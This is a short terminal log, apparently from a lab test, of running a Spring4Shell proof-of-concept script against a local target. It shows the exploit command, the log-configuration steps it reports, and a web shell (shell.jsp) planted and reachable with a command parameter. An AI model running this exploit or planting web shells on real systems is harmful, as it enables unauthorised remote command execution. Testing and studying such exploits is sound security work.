 11] Connection refused'))
bera@bera-huma:~/Spring4Shell-POC$ python3 exploit.py --url "http://192.168.49.2
:30529/helloworld/greeting"
[*] Resetting Log Variables.
[*] Response code: 200
[*] Modifying Log Configurations
[*] Response code: 200
[*] Response Code: 200
[*] Resetting Log Variables.
[*] Response code: 200
[+] Exploit completed
[+] Check your target for a shell
[+] File: shell.jsp
[+] Shell should be at: http://192.168.49.2:30529/shell.jsp?cmd=id
bera@bera-huma:~/Spring4Shell-POC$